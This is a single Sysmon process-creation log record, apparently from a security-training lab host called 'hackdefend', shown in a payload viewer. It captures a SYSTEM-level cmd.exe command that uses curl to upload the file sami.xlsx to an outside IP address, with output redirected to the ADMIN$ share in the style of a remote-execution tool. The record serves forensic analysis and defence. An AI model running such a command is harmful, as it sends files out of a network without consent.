 Payload Information
utf hex base64
Wrap Text
<13>Nov 09 02:29:52 192.168.10.29 AgentDevice=WindowsLog AgentLogFile=Microsoft-Windows-Sysmon/Operational PluginVersion=7.2.9.105 Source=Microsoft-Windows-Sysmon Computer=HD-fin-02.hackdefend.local
OriginatingComputer=192.168.10.29 User=SYSTEM Domain=NT AUTHORITY EventID=1 EventIDCode=1 EventType=4 EventCategory=1 RecordNumber=7021 TimeGenerated=1604917788 TimeWritten=1604917788
Level=Informational Keywords=0x8000000000000000 Task=SysmonTask-SYSMON_CREATE_PROCESS Opcode=Info Message=Process Create: RuleName: - UtcTime: 2020-11-09 10:29:48.728 ProcessGuid: {dc7cfe49-1a1c-5fa9-
c901-000000000e00} ProcessId: 5980 Image: C:\Windows\System32\cmd.exe FileVersion: 10.0.18362.449 (WinBuild.160101.0800) Description: Windows Command Processor Product: Microsoft® Windows® Operating System Company: Microsoft
Corporation OriginalFileName: Cmd.Exe CommandLine: cmd.exe /Q /c curl -X PUT --upload-file sami.xlsx http://192.20.80.25:8000 1> \\127.0.0.1\ADMIN$\__1604917392.4554174 2>&1 CurrentDirectory: C:\Users\sarah.hac